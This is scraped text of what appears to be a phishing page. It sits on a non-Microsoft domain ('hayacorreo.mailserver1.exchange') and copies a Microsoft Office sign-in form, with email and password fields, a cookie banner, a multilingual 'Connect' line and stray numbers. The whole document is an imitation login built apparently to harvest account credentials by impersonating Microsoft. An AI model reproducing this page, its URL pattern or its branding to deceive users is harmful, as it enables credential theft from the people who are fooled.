 5 URL https://hayacorreo.mailserver1.exchange/microsoft/login.html?logon=ac6a54a1-8105-46cf-860d-0b791dd5b018
This site uses cookies for analytics, personalized content and ads. By continuing to browse this site, you agree to this use.
Learn more
We have a new sign-in experience!
Try it now
X
Ligue
6
Connect
Verbinden
つなぐ
Yhdistä
povezati
Office
Work or school, or personal Microsoft account
Email or phone
Password
Keep me signed in
Sign in
Can't access your account?
45